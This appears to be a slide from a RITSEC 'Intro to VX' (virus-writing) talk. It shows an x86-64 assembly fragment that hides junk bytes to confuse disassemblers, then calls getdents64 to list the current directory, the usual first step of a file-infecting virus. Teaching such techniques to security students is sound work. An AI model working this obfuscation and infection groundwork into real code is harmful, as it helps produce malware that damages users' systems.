 getdents64()
jmp get_files+4
get_files:
db 0xf0, 0xbf, 0x38, 0xe9 ; more junk code instructions
mov r12, rax
;;; call getdents64
mov rdi, r12 ; fd for current directory
lea rsi, [rsp + DIRENTS] ; stack space for directory en
mov rdx, GETDENTS_COUNT
mov rax, SYS_GETDENTS64
syscall
test rax, rax
js final
mov qword [r15 + 990], rax ; save number of entries to st
Michael Vaughan
<RITSEC>
Security Through Community
Intro to VX